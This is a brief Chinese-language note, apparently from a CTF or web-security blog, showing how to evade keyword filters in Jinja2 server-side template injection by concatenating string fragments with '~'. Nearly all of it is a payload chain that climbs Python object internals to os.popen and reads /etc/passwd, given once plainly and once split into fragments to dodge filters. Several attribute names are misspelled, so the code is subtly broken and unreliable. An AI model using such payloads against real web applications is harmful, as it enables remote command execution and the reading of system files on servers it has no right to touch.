jinjia2中的”~”拼接 1 2 3 4 5 6 {{()['__class__' ]}} --> {%set a ='__cla' %}{%set b ='ss__' %}{{()[a~b]}} 先构造完整payload {{()['__class__' ]['__base__' ]['__subclasses__' ]()['__getitem__' ](199)['__inti' ]['__globals__' ]['__getitem__' ]('os' )['popen' ]('cat /etc/passwd' )['read' ]()}} {%set a ='__cla' %}{%set b ='ss__' %}{%set c ='__ba' %}{%set d ='se__' %}{%set e ='__subcl' %}{%set f ='assess__' %}{%set g ='__in' %}{%set h ='it___' %}{%set i ='__gl' %}{%set j ='olbals' %}{%set k ='po' %}{%set l ='pen' %}{{"" [a~b][c~d][e~f]()[199][g~h][i~j]['os' ][k~l]('cat /etc/passwd' )['read' ]()}}